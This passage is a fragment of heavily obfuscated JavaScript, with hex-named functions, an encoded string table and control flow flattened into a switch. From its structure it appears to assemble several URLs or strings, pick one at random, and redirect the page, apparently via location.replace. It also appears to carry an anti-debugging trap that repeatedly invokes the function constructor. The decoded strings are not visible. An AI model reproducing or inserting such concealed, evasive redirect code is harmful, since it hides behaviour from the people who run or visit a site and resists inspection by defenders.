_0x45b7f2(_0x4ee226-0x190,_0x333c7f-0x1b6,_0x562045-0xf3,_0x1e7439,_0x562045- -0x351);}return _0x1fbcec[_0x130be5(0x8be,0x7b8,0xa41,'rQKz',0xb55)](_0x199d91,_0x4805e1);},'VoAKS':function(_0x36d85c,_0x464f1f){function _0x32641c(_0x4999cd,_0x4b24c5,_0x5e6cff,_0x3e1b58,_0x249d6a){return _0x4fd359(_0x4999cd-0x1c,_0x4b24c5-0x135,_0x5e6cff-0x131,_0x3e1b58-0x5fd,_0x4b24c5);}return _0x1fbcec[_0x32641c(0x1310,'7jAL',0xeb8,0xef9,0x906)](_0x36d85c,_0x464f1f);},'ZblsS':function(_0x3b5d89,_0x781bee){function _0x53999b(_0x2b42de,_0x257a9c,_0xb5d3c,_0x10cd0f,_0x4f5343){return _0x444e87(_0x2b42de-0x160,_0x257a9c-0x166,_0xb5d3c,_0x10cd0f-0x1be,_0x2b42de- -0x54);}return _0x1fbcec[_0x53999b(0x967,0xec6,'rQKz',0x3a0,0x3d4)](_0x3b5d89,_0x781bee);},'mJGCV':function(_0x2f3f92,_0x33e214){function _0x3b159c(_0x461118,_0x5400f0,_0x1873a9,_0xf45927,_0x14d874){return _0x567f63(_0x461118-0x8e,_0x14d874,_0x1873a9-0xb9,_0x1873a9-0x3e9,_0x14d874-0x161);}return _0x1fbcec[_0x3b159c(0x10f8,0x75f,0xcf1,0x1105,'%rmd')](_0x2f3f92,_0x33e214);},'UYTss':function(_0x4b4047,_0x359b46){function _0x580348(_0x133076,_0x3487ef,_0x1c05e5,_0x22e512,_0x45aec9){return _0x444e87(_0x133076-0x1cc,_0x3487ef-0xf4,_0x22e512,_0x22e512-0x2b,_0x133076- -0xae);}return _0x1fbcec[_0x580348(0xea1,0x13ed,0xfbc,')3ec',0xb9e)](_0x4b4047,_0x359b46);},'UXQvb':function(_0x5d8655,_0x15278e){function _0x1c6c37(_0x353a8a,_0x2a79d5,_0xf6b324,_0x35f65b,_0x1b5a9f){return _0x4fd359(_0x353a8a-0x1d,_0x2a79d5-0x4c,_0xf6b324-0x8,_0x1b5a9f-0x403,_0x2a79d5);}return _0x1fbcec[_0x1c6c37(-0x1ab,'BxvU',-0x65,0xe0,0x2d4)](_0x5d8655,_0x15278e);},'rwfIH':_0x1fbcec[_0x444e87(0x818,0xa9c,'xN#4',0xdab,0x80b)],'aLUZR':function(_0x353f95,_0x1f68f8){function _0x40acb7(_0x3f0224,_0x9c145e,_0x4987aa,_0x47be5b,_0x4100e4){return _0x567f63(_0x3f0224-0x1e0,_0x4987aa,_0x4987aa-0xbe,_0x4100e4-0x3a0,_0x4100e4-0x123);}return _0x1fbcec[_0x40acb7(-0x1ae,0x837,'5NgG',0x625,0x39e)](_0x353f95,_0x1f68f8);}};if(_0x1fbcec[_0x30036b(0x11c7,0xdc7,0xdf1,'xN#4',0x1247)](_0x1fbcec[_0x45b7f2(0x1384,0x113a,0xe2d,'Fo3T',0xee9)],_0x1fbcec[_0x444e87(0x947,0x7f5,'4uAd',0xaa4,0xbb7)]))return!![];else{var _0x3b6e33=_0x75cf12[_0x444e87(0x61a,0x118,'Q7P$',0xf7,0x3f0)][_0x444e87(0x6a8,0x8bf,')3ec',0xaf3,0xb77)]('|'),_0x203586=0xcee+-0x3c3*-0x7+-0x2743;while(!![]){switch(_0x3b6e33[_0x203586++]){case'0':_0x45afd9[0xe8f+-0x1644+0x7b7]=_0x75cf12[_0x567f63(0xfd,'xN#4',-0x1b,-0x4d,0x2d4)](_0x75cf12[_0x45b7f2(0x689,0xc76,0xe74,'#rRa',0x94e)](_0x75cf12[_0x567f63(0x37a,'yfc6',0x533,0x8ea,0x597)](_0x75cf12[_0x444e87(0x82b,0x603,'#S]^',0x32d,0x715)](_0x75cf12[_0x444e87(0xb39,0xa3b,'4U9]',0x7be,0x734)](_0x75cf12[_0x30036b(0x696,0x6b6,0x341,'nbxw',0xa1b)](_0x75cf12[_0x444e87(0xa05,0x10a9,'xN#4',0xa79,0xd1a)],_0x229162),_0x75cf12[_0x45b7f2(0xc75,0xa9d,0x104f,'3mp5',0xb94)]),_0x3b4da2),_0x75cf12[_0x45b7f2(-0x17b,-0x3b,0x471,'NB6@',0x44e)]),_0x93a954[_0x567f63(-0xc9,'j61O',0x61d,0x10c,0xd3)]),_0x75cf12[_0x30036b(0xef2,0xbf1,0xbe5,'6CNS',0x10d1)]);continue;case'1':_0x45afd9[0x37*0x65+-0x1*-0x1495+-0x2a45]=_0x75cf12[_0x45b7f2(0x6e6,0x112e,0x1025,'P]oW',0xce0)](_0x75cf12[_0x45b7f2(0x1065,0xa69,0x953,'I]sE',0xaf7)](_0x75cf12[_0x30036b(0x113f,0x1058,0xf11,'6CNS',0x14ff)](_0x75cf12[_0x30036b(0xd2e,0x792,0x8e4,'I]sE',0x65a)](_0x75cf12[_0x4fd359(0x1ea,-0x12c,0x9a,0x4d2,'xN#4')](_0x75cf12[_0x444e87(0x352,0x5f4,'CFhP',0x596,0x43d)](_0x75cf12[_0x567f63(0x72,'BxvU',0x216,0x254,0x7f5)],_0x192ed6),_0x75cf12[_0x30036b(0xc7c,0x94f,0x973,'j61O',0x852)]),_0x1c3a5e),_0x75cf12[_0x567f63(0xd05,'6CNS',0x513,0x74e,0x848)]),_0x1f47b0[_0x45b7f2(0x61f,0xa40,0x837,'I]sE',0x91f)]),_0x75cf12[_0x567f63(0x7be,'CoEm',0xa2a,0x4d3,0x7bf)]);continue;case'2':_0x45afd9[0x39*0xa7+0x15*-0x55+0x60a*-0x5]=_0x75cf12[_0x45b7f2(0x838,0x36e,0x12e,'(Qf4',0x5a3)](_0x75cf12[_0x30036b(0x1353,0x10d9,0x1031,'NFmg',0x16bf)](_0x75cf12[_0x30036b(0x9d3,0x5f5,0x8c2,'j61O',0xac8)](_0x75cf12[_0x45b7f2(0xb04,0xe4c,0x8a7,'pyBw',0xa1e)](_0x75cf12[_0x444e87(0x837,0x746,'CXVM',0x1053,0xac5)](_0x75cf12[_0x45b7f2(0xd2b,0x11d6,0x1290,'I]sE',0xd87)](_0x75cf12[_0x567f63(0x6e0,'a[QC',0x70f,0x5f6,0x523)],_0x228a2e),_0x75cf12[_0x444e87(0x125,0xd12,'7jAL',0xbbb,0x708)]),_0x14b09a),_0x75cf12[_0x30036b(0xc90,0xf60,0x1041,'ij#4',0x11b1)]),_0x1253b5[_0x4fd359(0x8e5,0x4f,-0x275,0x333,'yfc6')]),_0x75cf12[_0x45b7f2(-0xdd,0x95c,0xd0,'BuhP',0x433)]);continue;case'3':_0x1f55e1[_0x45b7f2(0xa40,0xb1d,0xcf5,'PkfW',0xbcb)+_0x30036b(0xe25,0xe80,0x10ba,'CoEm',0x1055)]=_0x45afd9[_0x3e7916];continue;case'4':_0x45afd9[0x1c75+-0x17*0x19c+0x88f*0x1]=_0x75cf12[_0x4fd359(-0x151,-0x3e3,0x3b,-0xc,'3mp5')](_0x75cf12[_0x444e87(0x4df,0x6ad,'rQKz',0x89e,0x828)](_0x75cf12[_0x30036b(0x9dd,0xe26,0x113b,'Fo3T',0x13ae)](_0x75cf12[_0x444e87(0x118c,0x7e1,')3ec',0x788,0xce6)](_0x75cf12[_0x567f63(0xd2d,'NFmg',0x845,0x8b0,0x4a7)](_0x75cf12[_0x444e87(-0x185,0x11,'5NgG',0x5ff,0x358)](_0x75cf12[_0x444e87(0xaca,0x10a,'rQKz',0x872,0x624)],_0x400e56),_0x75cf12[_0x30036b(0xa38,0x8b5,0x338,'CFhP',0xea0)]),_0x496b9b),_0x75cf12[_0x30036b(0x331,0x717,0xcc1,'KS8E',0x280)]),_0x50cc65[_0x4fd359(0x6a5,0xd27,0x598,0x89c,'!)Ed')]),_0x75cf12[_0x444e87(0xe18,0xdf6,'P]oW',0x11af,0xe3b)]);continue;case'5':_0x45afd9[0x1*-0xe5a+-0x3*0x8b+-0xc*-0x155]=_0x75cf12[_0x30036b(0x639,0x91a,0x4d8,'BxvU',0x871)](_0x75cf12[_0x567f63(0x58c,'6dPo',0xc9e,0xa8e,0x638)](_0x75cf12[_0x45b7f2(0xce5,0xd4c,0x1182,'N)n#',0xdf0)](_0x75cf12[_0x30036b(0xd06,0x1083,0xc01,'j61O',0xd47)](_0x75cf12[_0x444e87(0xdc0,0x677,'(Qf4',0xbb3,0xc20)](_0x75cf12[_0x444e87(0xd5,0xb91,'#rRa',0x798,0x635)](_0x75cf12[_0x4fd359(0x640,0x8b6,-0xdb,0x481,'!)Ed')],_0x5af696),_0x75cf12[_0x444e87(0x8af,0xc6,'CXVM',0x832,0x535)]),_0x5e31f0),_0x75cf12[_0x567f63(0xd5e,'2euE',0xce0,0x9f2,0x972)]),_0x337bb3[_0x45b7f2(0xb72,0x90d,0x9bb,'K[Ah',0x571)]),_0x75cf12[_0x30036b(0xd36,0x8e8,0xd94,'a[QC',0xa78)]);continue;case'6':_0x45afd9[0x24a*0x5+0x228b+-0x16fc*0x2]=_0x75cf12[_0x4fd359(-0x49d,-0x116,0x132,0x15,'CoEm')](_0x75cf12[_0x444e87(0x390,0x834,'#S]^',0x74b,0x8bc)](_0x75cf12[_0x4fd359(0x98,0x3d1,0x707,0x4f0,'6dPo')](_0x75cf12[_0x444e87(0x3e6,0x6cd,'7jAL',0x36d,0x771)](_0x75cf12[_0x444e87(-0x1ef,-0x1ab,'2euE',-0x69,0x41f)](_0x75cf12[_0x30036b(0x53,0x5e3,0xbaa,'q4R&',0xa3)](_0x75cf12[_0x4fd359(0x561,0x64e,0x22c,0x7e6,'jMgB')],_0x1dcbb5),_0x75cf12[_0x567f63(0xea,'CoEm',0x55d,0x34e,-0x10b)]),_0x535ccf),_0x75cf12[_0x4fd359(0xd58,0x840,0xf21,0xa77,'7jAL')]),_0x4083ad[_0x30036b(0x42a,0x75b,0x51b,'ij#4',0x83e)]),_0x75cf12[_0x444e87(0xb74,0x937,'QjOf',0x33,0x644)]);continue;case'7':if(_0x5b9ee0)_0xa34d11[_0x4fd359(0x1f4,0xa61,0xc64,0x6ab,'jMgB')+'ce'](_0x75cf12[_0x4fd359(-0x55a,0xec,-0x49d,0x3a,'Fo3T')](_0x75cf12[_0x30036b(0x657,0xc6b,0xb27,'fU56',0xb27)](_0x75cf12[_0x4fd359(-0x231,-0x1d1,0x42b,0x61,'(Qf4')],_0x160211[_0x30036b(0xce8,0xe17,0x1134,'v3Q4',0xdb4)]),_0x75cf12[_0x567f63(0x2a4,'5NgG',0x2b1,0x468,0x22b)]));else var _0x45afd9=new _0x3262cf();continue;case'8':var _0x3e7916=_0x3b5c50[_0x444e87(0xca3,0xc6c,'[ed6',0x8b2,0xdf2)](_0x75cf12[_0x4fd359(0xafc,0xd54,0xc86,0x987,'#S]^')](_0x44e9c9[_0x4fd359(-0x667,0x139,0x26a,-0x105,'#rRa')+'m'](),_0x45afd9[_0x30036b(0xa0c,0xf17,0x1216,'3%cS',0x1520)+'h']));continue;}break;}}}[_0x7d6b68(0x44a,0x861,0x60,'CoEm',0x277)+_0x5b301e(0xc91,0xde6,'NB6@',0x6e6,0xe4d)+'r'](_0x1fbcec[_0x58c39b(0xd0a,0xe12,0xce5,0x80d,'BuhP')](_0x1fbcec[_0x58c39b(0xc6f,0x6b9,0x7a5,0xb67,'pyBw')],_0x1fbcec[_0x40f858(0x3b1,'pyBw',0xaaa,0x572,0x7ab)]))[_0x5b301e(0x86c,0x5c3,'BxvU',0xa7c,0xab9)](_0x1fbcec[_0x6880b4(0xa92,0xccb,0xa4c,'nbxw',0x6df)]):function(){function _0x3a43b1(_0x122425,_0x27a040,_0x73b555,_0xd97aff,_0x28e1b6){return _0x40f858(_0x122425-0x1e7,_0x73b555,_0x73b555-0x117,_0xd97aff-0xec,_0xd97aff-0x3c3);}function _0x2fffca(_0x5d4cc2,_0x500087,_0x5eb573,_0x4e638d,_0x33a974){return _0x6880b4(_0x5d4cc2-0x16c,_0x500087-0x199,_0x5eb573-0x11a,_0x33a974,_0x33a974-0x7);}function _0x5e789b(_0x56e493,_0x18973f,_0x9a8f79,_0x162d40,_0x107fb0){return _0x40f858(_0x56e493-0x17a,_0x107fb0,_0x9a8f79-0x97,_0x162d40-0x6b,_0x162d40-0x2ac);}function _0x5aa1ba(_0x19db11,_0x5c7c2d,_0x40b2e9,_0x5b481a,_0x3b13c1){return _0x7d6b68(_0x19db11-0x178,_0x5c7c2d-0x19f,_0x40b2e9-0xfe,_0x40b2e9,_0x3b13c1-0x5fa);}if(_0x11e57e[_0x2fffca(0x10ed,0x1602,0xb8a,0xc4c,'4U9]')](_0x11e57e[_0x5aa1ba(0xb14,0xee3,'6aJ*',0xfcb,0xfab)],_0x11e57e[_0x5e789b(0xaa6,0xc3e,0xe0e,0x9c4,'CoEm')]))return![];else _0x11e57e[_0x3a43b1(0xb23,0x104c,'CoEm',0xd89,0xc12)](_0x2a1fb0);}[_0x5b301e(0x888,0xd15,'a[QC',0x301,0x6ae)+_0x40f858(0x8b0,'%rmd',0x563,0x9f,0x4b5)+'r'](_0x1fbcec[_0x7d6b68(0x97f,0x6e8,0x17e,'pyBw',0x691)](_0x1fbcec[_0x7d6b68(0x7b3,0xe76,0x7ce,'KS8E',0xa3b)],_0x1fbcec[_0x5b301e(0xfb6,0x109a,'N)n#',0xc1c,0x122d)]))[_0x7d6b68(0x325,0x5,-0x3e1,'CoEm',-0x55)](_0x1fbcec[_0x5b301e(0x6e3,0x627,'KS8E',0xf8,0x75e)]);_0x1fbcec[_0x58c39b(0xaff,0x820,0x86f,0x298,'ij#4')](_0x5eb749,++_0x1f294d);}try{if(_0x2ea696)return _0x5eb749;else _0x1fbcec[_0x3ee8d5(0x438,'fg$H',0x79a,0x6ad,0x25f)](_0x5eb749,-0xc*0x92+0x1*0xb1d+0x1*-0x445);}catch(_0x1a497e){}}